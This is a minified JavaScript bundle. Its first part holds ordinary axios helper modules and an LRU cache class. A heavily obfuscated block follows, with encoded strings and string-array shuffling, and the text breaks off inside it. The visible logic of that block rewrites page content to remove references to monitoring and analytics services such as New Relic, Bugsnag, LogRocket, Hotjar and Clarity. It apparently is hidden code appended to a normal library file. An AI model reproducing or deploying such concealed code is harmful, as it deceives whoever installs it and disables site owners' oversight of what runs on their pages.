o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var _0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var 